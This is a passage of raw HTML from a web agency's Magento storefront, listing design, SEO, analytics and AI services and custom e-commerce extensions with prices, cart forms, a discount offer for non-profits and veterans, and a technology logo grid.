																								<strong class="product-item-name">
									<a title="User Experience (UI/UX) + Responsive Web Design (RWD)" href="https://www.frontlinedev.com/user-experience-ui-ux-responsive-web-design-rwd" class="product-item-link">
								User Experience (UI/UX) + Responsive Web Design (RWD)									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="14" data-price-box="product-id-14">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-14-widget-product-grid" data-price-amount="100" data-price-type="finalPrice" class="price-wrapper "><span class="price">$100.00</span></span>
        </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.frontlinedev.com/search-engine-optimization-seo" class="product-item-photo">
									
<span class="product-image-container ox-product-hover-image-container" style="width:489px;">
	<span class="product-image-wrapper" style="padding-bottom: 100%;">
			<img class="product-image-photo product-first-image-photo lazy" src="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Olegnax_Core/images/preloader-img.svg" data-original="https://www.frontlinedev.com/media/catalog/product/cache/c17c1e9858a4019a003c737df0a01a8b/s/e/seo-1.png" width="489" height="489" data-ox="hover_product" alt="Search Engine Optimization #1">
						<img class="product-image-photo product-second-image-photo lazy" src="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Olegnax_Core/images/preloader-img.svg" data-original="https://www.frontlinedev.com/media/catalog/product/cache/c17c1e9858a4019a003c737df0a01a8b/s/e/seo-4.png" width="489" height="489" data-ox="hover_product" alt="Search Engine Optimization (SEO)">
				</span>
</span>
								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="search-engine-optimization-seo" action="https://www.frontlinedev.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS8~/product/16/" method="post">
															<input type="hidden" name="product" value="16">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3Vabkp2Ym5Sc2FXNWxaR1YyTG1OdmJTOH4vcHJvZHVjdC8xNi8~">
                                                            <input name="form_key" type="hidden" value="1ASfs6jb0HsVnY4n">															<button type="submit" title="Add to Cart" class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewbox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
															</button>
														</form>
																																				</div>
											<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.frontlinedev.com/ox_quickview/catalog_product/view/id/16/" href="#"><span>Quickview</span></a>										</div>										
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.frontlinedev.com/e-commerce" class="ox-product-grid__category-link">E-commerce</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#" data-post='{"action":"https:\/\/www.frontlinedev.com\/wishlist\/index\/add\/","data":{"product":16,"uenc":"aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS8~"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Saved Items">
												<span>Add to Saved Items</span>
											</a>
																													</div>
																								<strong class="product-item-name">
									<a title="Search Engine Optimization (SEO)" href="https://www.frontlinedev.com/search-engine-optimization-seo" class="product-item-link">
								Search Engine Optimization (SEO)									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="16" data-price-box="product-id-16">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-16-widget-product-grid" data-price-amount="100" data-price-type="finalPrice" class="price-wrapper "><span class="price">$100.00</span></span>
        </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.frontlinedev.com/analytics-reports-data-analysis" class="product-item-photo">
									
<span class="product-image-container ox-product-hover-image-container" style="width:489px;">
	<span class="product-image-wrapper" style="padding-bottom: 100%;">
			<img class="product-image-photo product-first-image-photo lazy" src="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Olegnax_Core/images/preloader-img.svg" data-original="https://www.frontlinedev.com/media/catalog/product/cache/c17c1e9858a4019a003c737df0a01a8b/a/n/analytics-2-min.png" width="489" height="489" data-ox="hover_product" alt="Analytics, Reports & Data Analysis">
						<img class="product-image-photo product-second-image-photo lazy" src="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Olegnax_Core/images/preloader-img.svg" data-original="https://www.frontlinedev.com/media/catalog/product/cache/c17c1e9858a4019a003c737df0a01a8b/a/n/analytics-3-min.png" width="489" height="489" data-ox="hover_product" alt="Analytics, Reports & Data Analysis">
				</span>
</span>
								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="analytics-reports-data-analysis" action="https://www.frontlinedev.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS8~/product/20/" method="post">
															<input type="hidden" name="product" value="20">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3Vabkp2Ym5Sc2FXNWxaR1YyTG1OdmJTOH4vcHJvZHVjdC8yMC8~">
                                                            <input name="form_key" type="hidden" value="1ASfs6jb0HsVnY4n">															<button type="submit" title="Add to Cart" class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewbox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
															</button>
														</form>
																																				</div>
											<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.frontlinedev.com/ox_quickview/catalog_product/view/id/20/" href="#"><span>Quickview</span></a>										</div>										
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.frontlinedev.com/e-commerce" class="ox-product-grid__category-link">E-commerce</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#" data-post='{"action":"https:\/\/www.frontlinedev.com\/wishlist\/index\/add\/","data":{"product":20,"uenc":"aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS8~"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Saved Items">
												<span>Add to Saved Items</span>
											</a>
																													</div>
																								<strong class="product-item-name">
									<a title="Analytics, Reports & Data Analysis" href="https://www.frontlinedev.com/analytics-reports-data-analysis" class="product-item-link">
								Analytics, Reports & Data Analysis									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="20" data-price-box="product-id-20">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-20-widget-product-grid" data-price-amount="100" data-price-type="finalPrice" class="price-wrapper "><span class="price">$100.00</span></span>
        </span>

</div>                                																							</div>
						</div>
						</li>									</ol>
			</div>
					</div>
					
			</div>


	</div>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Extensions & Custom Solution -->
<div class="row no-gutters"> 
	<div class="order-2 order-md-0 col-lg-6 ox-border-s a-center">
		<div class="row no-gutters"> 
            <div class="col-6 ox-border-s ox-banner ox-banner-content-overlay h-center v-center" style="background:#f5f5f5">
                <a class="ox-banner-link" href="/custom-extension-magento-2-commerce-commerce-cloud-open-source">
				<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;401&#x20;355&quot;&#x20;width&#x3D;&quot;401&quot;&#x20;height&#x3D;&quot;355&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/services/magento-2-logo.png" width="401" height="355" style="padding: 30px 20px 20px;" alt="Magneto 2 logo" />
                <span class="ox-banner-container">
                    <span class="button primary big-wide ox-show-hover small-s ox-moveup-hover">Magento 2 Extension</span>
                </span>	                    
                </a>
            </div>
            <div class="col-6 ox-border-s ox-banner ox-banner-content-overlay h-center v-center" style="background:#f5f5f5">
                <a class="ox-banner-link" href="/custom-app-shopify">
				<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;401&#x20;355&quot;&#x20;width&#x3D;&quot;401&quot;&#x20;height&#x3D;&quot;355&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/services/shopify-logo.png" width="401" height="355" style="padding: 30px 20px 20px;" alt="Shopify logo" />
                <span class="ox-banner-container">
                    <span class="button primary big-wide ox-show-hover small-s ox-moveup-hover">Shopify App</span>
                </span>	                    
                </a>
            </div>
            <div class="col-6 ox-border-s ox-banner ox-banner-content-overlay h-center v-center" style="background:#f5f5f5">
                <a class="ox-banner-link" href="/custom-plugin-shopware">
				<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;401&#x20;355&quot;&#x20;width&#x3D;&quot;401&quot;&#x20;height&#x3D;&quot;355&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/services/shopware-logo.png" width="401" height="355" style="padding: 30px 20px 20px;" alt="Shopware logo" />
                <span class="ox-banner-container">
                    <span class="button primary big-wide small-s ox-show-hover ox-moveup-hover">Shopware Plugin</span>
                </span>	                    
                </a>
            </div>
            <div class="col-6 ox-border-s ox-banner ox-banner-content-overlay h-center v-center" style="background:#f5f5f5">
                <a class="ox-banner-link" href="/custom-extension-magento-1-legacy-openmage">
                <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;401&#x20;355&quot;&#x20;width&#x3D;&quot;401&quot;&#x20;height&#x3D;&quot;355&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/services/magento-logo.png" width="401" height="355" style="padding: 30px 20px 20px;" alt="Magento 1 logo" />
                <span class="ox-banner-container">
                    <span class="button primary big-wide ox-show-hover small-s ox-moveup-hover">Magento 1 Extension</span>
                </span>	                    
                </a>
            </div>
		</div>
	</div>

	<a href="/e-commerce" title="Custom E-Commerce Solutions" class="col-lg-6" style="margin-bottom: 14px;">
		<div class="ox-banner banner-stretch banner-stretch-vertical image-cover ox-banner-xxl ox-banner-animated-text v-center h-center">
				<span class="ox-banner-animated-container">
						<span class="h2 text">need a custom </span>
						<span class="h2 text">solution?</span>
				</span>
				<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1136&#x20;1024&quot;&#x20;width&#x3D;&quot;1136&quot;&#x20;height&#x3D;&quot;1024&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/home/custom-solution-ideas-home-4-min.jpg" width="1136" height="1024" alt="Custom Website Solutions" />
		</div>
	</a>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Extension Carousel -->
<div class="ox-border-s">
	<div class="a-center" style="margin-top: 60px; margin-bottom: 50px;">
		<h2 >LATEST & <em class="hightlighted-text">GREATEST</em></h2>
	</div>
			<div id="ox_productsbycategory_0" class="block widget products-grid__layout-2 block-products-list grid product-columns-4 product-columns-l-4 product-columns-m-2 product-columns-s-2 title--align-center   quickview-bottom-left  ">
				<div class="block-content">
			<div class="products-grid grid">
				<ol class="product-items widget-product-grid">
																<li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.frontlinedev.com/kiss-restricted-customer-registrations" class="product-item-photo">
									<span class="product-image-container product-image-container-37">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;489&#x20;489&quot;&#x20;width&#x3D;&quot;489&quot;&#x20;height&#x3D;&quot;489&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/catalog/product/cache/c17c1e9858a4019a003c737df0a01a8b/c/u/custom-magento-2-extension-min_1.jpg" width="489" height="489" alt="K.I.S.S. Restricted Customer Registrations"></span>
</span>
<style>.product-image-container-37 {
    width: 489px;
}
.product-image-container-37 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="m2-kiss-restricted-customer-registrations" action="https://www.frontlinedev.com/kiss-restricted-customer-registrations?options=cart" method="post">
															<input type="hidden" name="product" value="37">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS9raXNzLXJlc3RyaWN0ZWQtY3VzdG9tZXItcmVnaXN0cmF0aW9ucz9vcHRpb25zPWNhcnQ~">
                                                            <input name="form_key" type="hidden" value="1ASfs6jb0HsVnY4n">															<button type="submit" title="Add to Cart" class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewbox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
															</button>
														</form>
																																				</div>
											<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.frontlinedev.com/ox_quickview/catalog_product/view/id/37/" href="#"><span>Quickview</span></a>										</div>										
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-featured" style="color: rgb(255, 255, 255);background-color: rgb(182, 53, 138)">MUST HAVE</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.frontlinedev.com/extensions-apps-plugins" class="ox-product-grid__category-link">Extensions/Apps/Plugins</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#" data-post='{"action":"https:\/\/www.frontlinedev.com\/wishlist\/index\/add\/","data":{"product":37,"uenc":"aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS8~"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Saved Items">
												<span>Add to Saved Items</span>
											</a>
																													</div>
																								<strong class="product-item-name">
									<a title="K.I.S.S. Restricted Customer Registrations" href="https://www.frontlinedev.com/kiss-restricted-customer-registrations" class="product-item-link">
								K.I.S.S. Restricted Customer Registrations									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="37" data-price-box="product-id-37">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-37-widget-product-grid" data-price-amount="49" data-price-type="finalPrice" class="price-wrapper "><span class="price">$49.00</span></span>
        </span>

</div>                                                                                                    																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.frontlinedev.com/kiss-simplified-shipping" class="product-item-photo">
									<span class="product-image-container product-image-container-36">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;489&#x20;489&quot;&#x20;width&#x3D;&quot;489&quot;&#x20;height&#x3D;&quot;489&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/catalog/product/cache/c17c1e9858a4019a003c737df0a01a8b/c/u/custom-magento-2-extension-min_2.jpg" width="489" height="489" alt="K.I.S.S. Simplified Shipping"></span>
</span>
<style>.product-image-container-36 {
    width: 489px;
}
.product-image-container-36 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="m2-kiss-simplified-shipping" action="https://www.frontlinedev.com/kiss-simplified-shipping?options=cart" method="post">
															<input type="hidden" name="product" value="36">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS9raXNzLXNpbXBsaWZpZWQtc2hpcHBpbmc_b3B0aW9ucz1jYXJ0">
                                                            <input name="form_key" type="hidden" value="1ASfs6jb0HsVnY4n">															<button type="submit" title="Add to Cart" class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewbox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
															</button>
														</form>
																																				</div>
											<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.frontlinedev.com/ox_quickview/catalog_product/view/id/36/" href="#"><span>Quickview</span></a>										</div>										
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-featured" style="color: rgb(255, 255, 255);background-color: rgb(182, 53, 138)">MUST HAVE</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.frontlinedev.com/extensions-apps-plugins" class="ox-product-grid__category-link">Extensions/Apps/Plugins</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#" data-post='{"action":"https:\/\/www.frontlinedev.com\/wishlist\/index\/add\/","data":{"product":36,"uenc":"aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS8~"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Saved Items">
												<span>Add to Saved Items</span>
											</a>
																													</div>
																								<strong class="product-item-name">
									<a title="K.I.S.S. Simplified Shipping" href="https://www.frontlinedev.com/kiss-simplified-shipping" class="product-item-link">
								K.I.S.S. Simplified Shipping									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="36" data-price-box="product-id-36">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-36-widget-product-grid" data-price-amount="199" data-price-type="finalPrice" class="price-wrapper "><span class="price">$199.00</span></span>
        </span>

</div>                                                                                                    																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.frontlinedev.com/artificial-intelligence" class="product-item-photo">
									<span class="product-image-container product-image-container-35">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;489&#x20;489&quot;&#x20;width&#x3D;&quot;489&quot;&#x20;height&#x3D;&quot;489&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/catalog/product/cache/c17c1e9858a4019a003c737df0a01a8b/a/r/artificial-intelligence-min.png" width="489" height="489" alt="Artificial Intelligence - OpenAI / ChatGPT / Bard"></span>
</span>
<style>.product-image-container-35 {
    width: 489px;
}
.product-image-container-35 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="artificial-intelligence" action="https://www.frontlinedev.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS8~/product/35/" method="post">
															<input type="hidden" name="product" value="35">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3Vabkp2Ym5Sc2FXNWxaR1YyTG1OdmJTOH4vcHJvZHVjdC8zNS8~">
                                                            <input name="form_key" type="hidden" value="1ASfs6jb0HsVnY4n">															<button type="submit" title="Add to Cart" class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewbox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
															</button>
														</form>
																																				</div>
											<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.frontlinedev.com/ox_quickview/catalog_product/view/id/35/" href="#"><span>Quickview</span></a>										</div>										
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-featured" style="color: rgb(255, 255, 255);background-color: rgb(182, 53, 138)">MUST HAVE</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.frontlinedev.com/e-commerce" class="ox-product-grid__category-link">E-commerce</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#" data-post='{"action":"https:\/\/www.frontlinedev.com\/wishlist\/index\/add\/","data":{"product":35,"uenc":"aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS8~"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Saved Items">
												<span>Add to Saved Items</span>
											</a>
																													</div>
																								<strong class="product-item-name">
									<a title="Artificial Intelligence - OpenAI / ChatGPT / Bard" href="https://www.frontlinedev.com/artificial-intelligence" class="product-item-link">
								Artificial Intelligence - OpenAI / ChatGPT / Bard									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="35" data-price-box="product-id-35">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-35-widget-product-grid" data-price-amount="100" data-price-type="finalPrice" class="price-wrapper "><span class="price">$100.00</span></span>
        </span>

</div>                                                                                                    																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.frontlinedev.com/custom-extension-magento-2-commerce-commerce-cloud-open-source" class="product-item-photo">
									<span class="product-image-container product-image-container-24">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;489&#x20;489&quot;&#x20;width&#x3D;&quot;489&quot;&#x20;height&#x3D;&quot;489&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/catalog/product/cache/c17c1e9858a4019a003c737df0a01a8b/c/u/custom-magento-2-extension-min.jpg" width="489" height="489" alt="Custom Extension - Magento 2 - Commerce - Commerce Cloud - Open Source"></span>
</span>
<style>.product-image-container-24 {
    width: 489px;
}
.product-image-container-24 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="custom-extension-magento-2-commerce-commerce-cloud-open-source" action="https://www.frontlinedev.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS8~/product/24/" method="post">
															<input type="hidden" name="product" value="24">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3Vabkp2Ym5Sc2FXNWxaR1YyTG1OdmJTOH4vcHJvZHVjdC8yNC8~">
                                                            <input name="form_key" type="hidden" value="1ASfs6jb0HsVnY4n">															<button type="submit" title="Add to Cart" class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewbox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
															</button>
														</form>
																																				</div>
											<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.frontlinedev.com/ox_quickview/catalog_product/view/id/24/" href="#"><span>Quickview</span></a>										</div>										
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.frontlinedev.com/extensions-apps-plugins" class="ox-product-grid__category-link">Extensions/Apps/Plugins</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#" data-post='{"action":"https:\/\/www.frontlinedev.com\/wishlist\/index\/add\/","data":{"product":24,"uenc":"aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS8~"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Saved Items">
												<span>Add to Saved Items</span>
											</a>
																													</div>
																								<strong class="product-item-name">
									<a title="Custom Extension - Magento 2 - Commerce  - Commerce Cloud - Open Source" href="https://www.frontlinedev.com/custom-extension-magento-2-commerce-commerce-cloud-open-source" class="product-item-link">
								Custom Extension - Magento 2 - Commerce  - Commerce Cloud - Open Source									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="24" data-price-box="product-id-24">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-24-widget-product-grid" data-price-amount="100" data-price-type="finalPrice" class="price-wrapper "><span class="price">$100.00</span></span>
        </span>

</div>                                                                                                    																							</div>
						</div>
						</li>									</ol>
			</div>
					</div>
					
			</div>

	<div class="a-center" style="    margin-top: -40px;    margin-bottom: 70px;">
		<a class="button primary outline medium" href="https://www.frontlinedev.com/extensions-apps-plugins/"><span>view all extensions/apps/plugins</span></a>
	</div>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Discounts -->
<div style=" background:#f5f5f5;">
<div class="container">
<div class="row no-margin">
    <div class="order-2 order-md-0 col-md-6" style="padding: 10%; background:#f5f5f5;"> 
        <div class="block-align-vertical ox-max-width-500">
            <span class="small-subtitle">Non-Profit, Civil Servant, Veteran Owned 10% OFF</span>
            <h2 style="font-size: 40px;margin-bottom:45px;">GIVING BACK DISCOUNT</h2>
            <span class="hide-on-tablet"><p  style="font-size:15px; line-height:27px; margin-bottom:50px;">Recognizing the immense value these entities bring to our communities, we are proud to offer exclusive discounts tailored to their needs. Our mission is to empower those who tirelessly serve others, by providing top-tier website design, development, and digital solutions. Let us partner with you in making a difference.</p></span>
            <span class="small-subtitle">Contact us for a private discount code</span>
            <p><a class="button primary outline medium" href="/contact-us-discount"><span>Request Discount Code</span></a></p>
        </div>
    </div>
    <div class="col-md-6 no-padding">
		<div class="ox-banner image-cover ox-banner-medium banner-stretch banner-stretch-v">
				<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1024&#x20;1024&quot;&#x20;width&#x3D;&quot;1024&quot;&#x20;height&#x3D;&quot;1024&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/home/civil-servant-discount-update-min.jpg" width="1024" height="1024" style="padding: 30px 20px 20px;" alt="Civil Servant Discount" />
		</div>
    </div>
</div>
</div>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Technologies -->
<div class="spacer-small">&nbsp;</div>
<div class="container">
    <div class="block widget ox-brand-grid__container columns-8 columns-l-8 columns-m-4 columns-s-4 hover-overlay">
      <div class="ox-brand__item brand-33">
        <a href="/magento-2-commerce-commerce-cloud-open-source" class="ox-brand__link"><img src="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/magento2_178_140.png" data-original="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/magento2_178_140.png" alt="Magento 2" width="178" height="140" class="ox-brand-slider__image"></a>
      </div>
      <div class="ox-brand__item brand-34">
        <a href="/shopify" class="ox-brand__link"><img src="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/shopify_178_140.png" data-original="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/shopify_178_140.png" alt="Shopify" width="178" height="140" class="ox-brand-slider__image"></a>
      </div>
      <div class="ox-brand__item brand-35">
